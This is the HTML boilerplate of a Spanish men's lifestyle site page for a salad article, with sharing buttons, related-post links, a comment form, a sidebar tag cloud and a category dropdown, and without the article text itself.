            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fensalada-para-el-musculo-b01-1304_1-1306%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ensalada+para+el+m%C3%BAsculo&url=https%3A%2F%2Fwww.hombremoderno.es%2Fensalada-para-el-musculo-b01-1304_1-1306%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg&description=Ensalada+para+el+m%C3%BAsculo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ensalada+para+el+m%C3%BAsculo %0A%0A https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/tu-pecho-mas-marcado-que-nunca-b05-1303_1-1306/">Tu pecho más marcado</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/la-alternativa-bitcoin-b07-1305_1-1306/">La alternativa bitcoin</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/mariola-baez/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/45ca770aeea601721664f8196de6b87bfef1410e88ff21a103438b821e38fdcf?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/mariola-baez/">Mariola Báez</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mariola Báez"></span><meta itemprop="datePublished" content="2013-06-20T09:30:06+01:00"><meta itemprop="dateModified" content="2018-06-04T08:24:49+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Ensalada para el músculo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27435,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "427";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "143";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ensalada-para-el-musculo-b01-1304_1-1306/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=27435&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=b4132c345c&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=faaf94076a2f67688af22788f58a1e6fadf2ccad#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fensalada-para-el-musculo-b01-1304_1-1306%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
